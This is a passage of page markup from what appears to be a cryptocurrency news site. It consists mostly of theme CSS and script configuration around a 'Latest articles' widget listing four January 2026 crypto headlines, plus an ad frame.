<style scoped>.tdi_70{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_70,.tdi_70 .tdc-inner-columns{display:block}.tdi_70 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_70.tdc-row-content-vert-center,.tdi_70.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_70.tdc-row-content-vert-bottom,.tdi_70.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_70.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_70.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_70{margin-top:-5px!important;margin-bottom:20px!important}.tdi_70 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:13px!important}}@media (max-width:767px){.tdi_70{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72 .vc_column-inner>.wpb_wrapper,.tdi_72 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_72 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_73 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73"   >
<style>.tdi_73{margin-right:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-right:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-right:14px!important}}@media (max-width:767px){.tdi_73{margin-right:15px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_73 i{font-size:34px;text-align:center;width:34px;height:34px;line-height:34px}.tdi_73 i,.tdi_73 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_73{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_73 i{font-size:32px;text-align:center}.tdi_73 i{width:32px;height:32px;line-height:32px}}@media (min-width:768px) and (max-width:1018px){.tdi_73 i{font-size:30px;text-align:center}.tdi_73 i{width:30px;height:30px;line-height:30px}}@media (max-width:767px){.tdi_73 i{font-size:33px;text-align:center}.tdi_73 i{width:33px;height:33px;line-height:33px}.tdi_73 i,.tdi_73 .tds-icon-svg-wrap{position:relative;top:1px}}</style>
<style>.tdi_74{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_74:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_74 svg{fill:#666666}.tdi_74 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_74 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_75 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>@media (max-width:767px){.tdi_75{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_75{text-align:left!important}.tdi_75 .tdm-descr{color:#999999;font-family:Heebo!important;font-size:24px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .tdm-descr{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Latest articles</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_76 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:30px!important}}@media (max-width:767px){.tdi_76{margin-bottom:35px!important}}</style>
<style>.tdi_76 .td-image-wrap{padding-bottom:105%}.tdi_76 .entry-thumb{background-position:center 50%}.tdi_76 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_76 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_76 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_76 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_76 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_76 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_76 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_76 .td-post-vid-time{display:block}.tdi_76 .td-post-category:not(.td-post-extra-category){display:none}.tdi_76 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_76 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_76 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_76 .td-read-more{display:none}.tdi_76 .td-author-date{display:inline}.tdi_76 .td-post-author-name{display:none}.tdi_76 .entry-review-stars{display:none}.tdi_76 .td-icon-star,.tdi_76 .td-icon-star-empty,.tdi_76 .td-icon-star-half{font-size:15px}.tdi_76 .td-module-comments{display:none}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_76 .td-module-title a{color:#dddddd;box-shadow:inset 0 0 0 0 #000}.tdi_76 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_76 .entry-title{margin:0 0 8px;font-family:Heebo!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td-image-wrap{padding-bottom:115%}.tdi_76 .td-module-meta-info{padding:0 15px 0 0}.tdi_76 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_76 .td-module-container:before{bottom:-7.5px}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-meta-info{padding:0px}.tdi_76 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_76 .td-module-container:before{bottom:-1px}.tdi_76 .td-author-date{display:none}.tdi_76 .td-post-date,.tdi_76 .td-post-author-name span{display:none}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-meta-info{padding:0 15px 0 0}.tdi_76 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_76 .td-module-container:before{bottom:-10px}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"","sort":"","f_title_font_family":"820","title_txt":"#dddddd","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-185649","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';
block_tdi_76.td_column_number = "1";
block_tdi_76.block_type = "td_flex_block_1";
block_tdi_76.post_count = "4";
block_tdi_76.found_posts = "91190";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "22798";
tdBlocksArray.push(block_tdi_76);
</script><div class="td-block-title-wrap"></div><div id=tdi_76 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/24/bitcoin-is-trapped-on-a-liquidation-treadmill-where-risky-positions-are-being-systematically-hunted/"  rel="bookmark" class="td-image-wrap " title="Bitcoin is trapped on a &#8220;liquidation treadmill&#8221; where risky positions are being systematically hunted" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoslate.com/wp-content/uploads/2026/01/bitcoin-treadmill-liquidation.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/24/bitcoin-is-trapped-on-a-liquidation-treadmill-where-risky-positions-are-being-systematically-hunted/"  rel="bookmark" title="Bitcoin is trapped on a &#8220;liquidation treadmill&#8221; where risky positions are being systematically hunted">Bitcoin is trapped on a &#8220;liquidation treadmill&#8221; where risky positions are being systematically hunted</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T13:07:57+00:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/24/bitcoin-price-still-has-room-to-fall-below-60k-crypto-ceo/"  rel="bookmark" class="td-image-wrap " title="Bitcoin Price Still Has Room To Fall Below $60K — Crypto CEO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.newsbtc.com/wp-content/uploads/2025/06/2025-06-29-06.11.07.jpg?fit=1280%2C959"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/24/bitcoin-price-still-has-room-to-fall-below-60k-crypto-ceo/"  rel="bookmark" title="Bitcoin Price Still Has Room To Fall Below $60K — Crypto CEO">Bitcoin Price Still Has Room To Fall Below $60K — Crypto CEO</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T12:06:41+00:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/24/xrp-stands-with-purpose-people-betting-against-xrp-will-regret-it-top-ceo/"  rel="bookmark" class="td-image-wrap " title="XRP Stands With Purpose, People Betting Against XRP Will Regret It: Top CEO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thecryptobasic.com/wp-content/uploads/2024/12/TCB-001-2024-12-06T094828043.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/24/xrp-stands-with-purpose-people-betting-against-xrp-will-regret-it-top-ceo/"  rel="bookmark" title="XRP Stands With Purpose, People Betting Against XRP Will Regret It: Top CEO">XRP Stands With Purpose, People Betting Against XRP Will Regret It: Top CEO</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:49:01+00:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/24/monero-zcash-and-dash-prohibited-in-india-amid-money-laundering-crackdown-bitcoinist-com/"  rel="bookmark" class="td-image-wrap " title="Monero, Zcash, And Dash Prohibited In India Amid Money-Laundering Crackdown | Bitcoinist.com" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bitcoinist.com/wp-content/uploads/2026/01/image_1dC_1Vr8_1769192334607_raw.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/24/monero-zcash-and-dash-prohibited-in-india-amid-money-laundering-crackdown-bitcoinist-com/"  rel="bookmark" title="Monero, Zcash, And Dash Prohibited In India Amid Money-Laundering Crackdown | Bitcoinist.com">Monero, Zcash, And Dash Prohibited In India Amid Money-Laundering Crackdown | Bitcoinist.com</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:04:13+00:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_77" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_78  wpb_row td-pb-row" >
<style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}@media (min-width:768px){.tdi_78{margin-left:-50px;margin-right:-50px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_78{margin-left:-40px;margin-right:-40px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_78{margin-left:-20px;margin-right:-20px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_78{margin-bottom:70px!important}.tdi_78 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_78{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:40px!important}}@media (max-width:767px){.tdi_78{margin-bottom:45px!important}}</style><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><iframe loading="lazy" data-aa="1688058" src="about:blank" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//ad.a-ads.com/1688058?size=468x60"></iframe><noscript><iframe data-aa="1688058" src="//ad.a-ads.com/1688058?size=468x60" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe></noscript></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_83{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_84" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_85  wpb_row td-pb-row" >
<style scoped>.tdi_85,.tdi_85 .tdc-columns{min-height:0}.tdi_85,.tdi_85 .tdc-columns{display:block}.tdi_85 .tdc-columns{width:100%}@media (min-width:768px){.tdi_85{margin-left:-40px;margin-right:-40px}.tdi_85 .tdc-row-video-background-error,.tdi_85 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_85{margin-left:-30px;margin-right:-30px}.tdi_85 .tdc-row-video-background-error,.tdi_85 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_85{margin-left:-15px;margin-right:-15px}.tdi_85 .tdc-row-video-background-error,.tdi_85 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_85{margin-bottom:80px!important}.tdi_85 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-bottom:50px!important}}@media (max-width:767px){.tdi_85{margin-bottom:55px!important}}</style><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_88 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-bottom:30px!important}}@media (max-width:767px){.tdi_88{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_88 .td-module-container{display:flex;flex-direction:column}.tdi_88 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_88 .td-image-container{display:block;order:0}.ie10 .tdi_88 .next-prev-title,.ie11 .tdi_88 .next-prev-title{flex:auto}.tdi_88 .tdb-next-post a{color:#ffffff;font-family:Heebo!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_88 .tdb-next-post:hover a{color:#ffa301}.tdi_88 .tdb-next-post span{color:#aaaaaa;font-family:Heebo!important;font-weight:500!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td-module-title 